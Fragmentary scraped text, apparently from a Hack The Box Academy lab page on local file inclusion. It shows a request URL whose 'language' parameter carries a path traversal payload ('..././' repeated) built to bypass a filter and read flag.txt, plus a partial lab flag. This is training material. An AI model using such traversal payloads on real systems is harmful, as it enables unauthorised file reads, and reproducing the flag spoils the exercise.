 94.237.49.138:47289/index.php?language=languages//..././..././..././..././..././..././..././..././flag.txt
fications HTB Academy CTF Platform Help Center HTB Blog
ge
John Doe
Aug. 24, 2019
History
CONTAINERS
HTB{64$!c_f!lt3r$
Read More